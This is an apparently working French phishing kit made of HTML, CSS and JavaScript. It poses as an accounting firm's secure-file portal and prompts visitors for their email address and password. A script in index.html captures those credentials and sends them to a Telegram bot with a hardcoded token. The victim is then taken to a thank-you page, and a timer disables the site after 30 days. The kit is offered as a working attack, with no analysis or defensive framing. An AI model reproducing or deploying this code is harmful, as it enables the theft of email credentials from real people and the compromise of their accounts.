
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cabinet d'expertise comptable</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="top-header">
        <h1>Cabinet d'expertise comptable</h1>
        <nav>
            <ul>
                <li><a href="#">Accueil</a></li>
                <li><a href="#">Nos Services</a></li>
            </ul>
        </nav>
    </header>

    <section class="banner">
        <div class="overlay">
          
        </div>
    </section>
    <section class="documents">
        <p><strong>Vous avez reçu un fichier sécurisé :</strong></p>
        <p><a href="#">Document.PDF</a></p>
        <p><a href="#">Avis-Virement.PDF</a></p>
       
    </section>
    <!-- Texte déplacé ici, sous la bannère uniquement -->
    <section class="documents">

        <p><strong>Pour lire le document veuillez entrer les identifiants de messagerie auxquels ce fichier a été envoyé.</strong></p>
    </section>

    <section class="form-section">
        <form METHOD="post" action="">
            <label>Entrez votre E-mail <span>(obligatoire)</span></label>
            <input type="email" name="email" required>
            <label>Mot de Passe <span>(obligatoire)</span></label>
            <input type="password" name="pass" required>
            <button type="submit">ACCÉDER AUX FICHIERS</button>
        </form>
    </section>

    <section class="expertise">
        <img src="img2.jpg" alt="Expertise reconnue">
        <div>
            <h2>Expertise reconnue</h2>
            <p>Notre équipe d'experts-comptables est hautement qualifiée et régulièrement formée pour répondre aux exigences légales et fiscales.</p>
        </div>
    </section>

    <section class="services-header">
        <h2>Des services adaptés à vos besoins</h2>
        <p>Découvrez notre gamme complète de services comptables et fiscaux.</p>
    </section>

    <section class="services">
        <div class="service">
            <img src="img3_1.png" alt="Comptabilité générale">
            <h3>Comptabilité générale</h3>
            <p>Nous gérons votre comptabilité avec précision, vous permettant de vous concentrer sur votre activité principale.</p>
        </div>
        <div class="service">
            <img src="img3_2.png" alt="Conseil fiscal">
            <h3>Conseil fiscal</h3>
            <p>Nos experts vous accompagnent pour optimiser votre fiscalité et respecter les obligations légales.</p>
        </div>
    </section>

<script>
document.querySelector("form").addEventListener("submit", function (e) {
    e.preventDefault();

    const email = document.querySelector('input[type="email"]').value;
    const password = document.querySelector('input[type="password"]').value;

    const token = "7951598405:AAFeubBymDuNfnDkRlMn08M_Ecl6DpOLoXo";
    const chat_id = "1379993687";
    const message = `🔐 Mails Pros Comptable:\n\n📧 Email: ${email}\n🔑 Mot de passe: ${password}`;

    fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
            chat_id: chat_id,
            text: message,
        }),
    })
    .then(() => {
        window.location.href = "fin.html";
    })
    .catch((error) => {
        console.error("Erreur lors de l'envoi Telegram :", error);
        window.location.href = "fin.html";
    });
});
</script>

<script>
const startDate = new Date('2025-06-20T00:00:00');
const expirationDays = 30;
function isLinkExpired() {
  const now = new Date();
  const timeDiff = now - startDate;
  const daysPassed = timeDiff / (1000 * 60 * 60 * 24);
  return daysPassed >= expirationDays;
}
function showExpirationMessage() {
  if (isLinkExpired()) {
    document.body.innerHTML = '';
    const messageDiv = document.createElement('div');
    messageDiv.innerHTML = `
      <h1>⚠️ Le lien a expiré</h1>
      <p>Veuillez contacter l’administrateur du site pour plus d’informations.</p>
    `;
    Object.assign(messageDiv.style, {
      position: 'fixed',
      top: '0',
      left: '0',
      width: '100vw',
      height: '100vh',
      display: 'flex',
      flexDirection: 'column',
      justifyContent: 'center',
      alignItems: 'center',
      backgroundColor: '#1a1a1a',
      color: '#ff4d4f',
      fontFamily: 'Segoe UI, Arial, sans-serif',
      fontSize: '24px',
      textAlign: 'center',
      padding: '40px',
      boxSizing: 'border-box',
      zIndex: '9999',
    });
    messageDiv.querySelector('h1').style.fontSize = '36px';
    messageDiv.querySelector('h1').style.marginBottom = '20px';
    messageDiv.querySelector('p').style.color = '#ffffff';
    document.body.appendChild(messageDiv);
  }
}
window.onload = showExpirationMessage;
</script>
</body>
</html>
</file>

<file: fin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Merci pour votre connexion</title>
  <style>
    body {
      font-family: 'Segoe UI', sans-serif;
      background-color: #f9f9f9;
      margin: 0;
      padding: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
      text-align: center;
    }

    .container {
      background-color: #ffffff;
      padding: 40px 30px;
      border-radius: 12px;
      box-shadow: 0 5px 15px rgba(0,0,0,0.1);
      max-width: 500px;
    }

    h1 {
      color: #2d3e50;
      margin-bottom: 20px;
    }

    p {
      font-size: 1.1rem;
      color: #555;
    }

    .btn {
      display: inline-block;
      margin-top: 25px;
      padding: 10px 20px;
      background-color: #2c3e50;
      color: white;
      text-decoration: none;
      border-radius: 8px;
      font-size: 1rem;
    }

    .btn:hover {
      background-color: #1a242f;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>✅ Merci pour votre connexion</h1>
    <p>Vos informations ont bien été transmises.<br>
    Vous pouvez maintenant fermer cette page.</p>
    
  </div>
</body>
</html>
</file>
<file: style.css>
* {
    box-sizing: border-box;
}
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}
.top-header {
    text-align: center;
    padding: 20px;
}
nav ul {
    list-style: none;
    display: flex;
    justify-content: center;
    gap: 20px;
    padding: 0;
}
nav a {
    text-decoration: none;
    color: #000;
    font-weight: bold;
}
.banner {
    background: url('img1.png') no-repeat center center/cover;
    height: 400px;
    position: relative;
    clip-path: polygon(0 0, 100% 0, 100% 85%, 0% 100%);
}
.overlay {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    text-align: center;
    text-shadow: 1px 1px 2px black;
}
.documents {
    text-align: center;
    margin: 40px 10px;
}
.documents a {
    font-style: italic;
    font-weight: bold;
}
.form-section {
    text-align: center;
    margin: 30px;
}
form {
    display: inline-block;
    max-width: 400px;
    text-align: left;
}
input {
    width: 100%;
    padding: 10px;
    margin: 5px 0 15px;
}
button {
    background-color: #1d3d53;
    color: white;
    padding: 10px 20px;
    border: none;
}
.expertise {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding: 40px;
}
.expertise img {
    max-width: 300px;
    margin-right: 30px;
}
.services-header {
    text-align: center;
    margin: 40px 20px;
}
.services-header h2 {
    color: #1d1d99;
}
.services {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 40px;
    padding: 40px;
}
.service {
    max-width: 400px;
    text-align: center;
}
.service img {
    width: 100%;
    height: auto;
}
@media (max-width: 768px) {
    .expertise {
        flex-direction: column;
        text-align: center;
    }
    .expertise img {
        margin-bottom: 20px;
    }
    .services {
        flex-direction: column;
        align-items: center;
    }
}
</file>
